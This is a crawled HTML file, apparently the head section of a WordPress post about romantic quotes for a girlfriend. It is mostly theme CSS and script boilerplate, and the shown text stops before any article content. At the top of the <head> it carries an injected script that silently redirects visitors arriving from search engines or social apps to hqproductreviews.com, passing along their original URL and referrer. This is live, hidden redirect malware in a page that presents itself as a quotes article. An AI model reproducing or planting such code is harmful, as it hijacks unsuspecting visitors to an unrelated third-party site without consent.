

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/romantic-quotes-for-girlfriend/
body_size: 30779
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>23 Of the Best Ideas for Romantic Quotes for Girlfriend &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/68959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/romantic-quotes-for-girlfriend/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=68959' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fromantic-quotes-for-girlfriend%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fromantic-quotes-for-girlfriend%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
